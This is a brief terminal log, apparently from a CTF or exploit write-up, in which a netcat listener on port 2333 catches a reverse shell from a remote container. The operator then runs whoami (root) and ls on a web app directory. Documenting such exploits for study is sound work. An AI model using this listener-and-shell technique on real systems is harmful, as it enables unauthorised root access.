 root@VM-16-12-ubuntu:/# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 119.188.240.24 55042
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a08aa290cb36:/app# whoami
whoami
root
root@a08aa290cb36:/app# ls
ls
__pycache__
app.py
templates
root@a08aa290cb36:/app#